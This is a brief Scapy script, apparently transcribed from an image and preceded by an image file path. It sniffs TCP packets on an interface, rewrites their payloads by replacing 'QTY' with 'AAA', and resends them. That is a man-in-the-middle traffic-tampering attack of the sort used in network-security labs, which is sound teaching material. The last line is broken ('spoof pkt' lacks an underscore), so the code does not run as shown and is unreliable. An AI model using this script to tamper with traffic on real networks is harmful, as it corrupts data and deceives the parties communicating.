 from scapy.all import *
def spoof_pkt(pkt):
  newpkt = IP(bytes(pkt[IP]))
  del(newpkt.chksum)
  del(newpkt[TCP].payload)
  del(newpkt[TCP].chksum)
  if pkt[TCP].payload:
     data = pkt[TCP].payload.load
     print("*** %s, length: %d" %(data, len(data)))
     newdata = data.replace(b'QTY', b'AAA')
     send(newpkt/newdata)
  else:
     send(newpkt)
f = 'tcp'
pkt = sniff(iface='eth0', filter=f, prn=spoof pkt)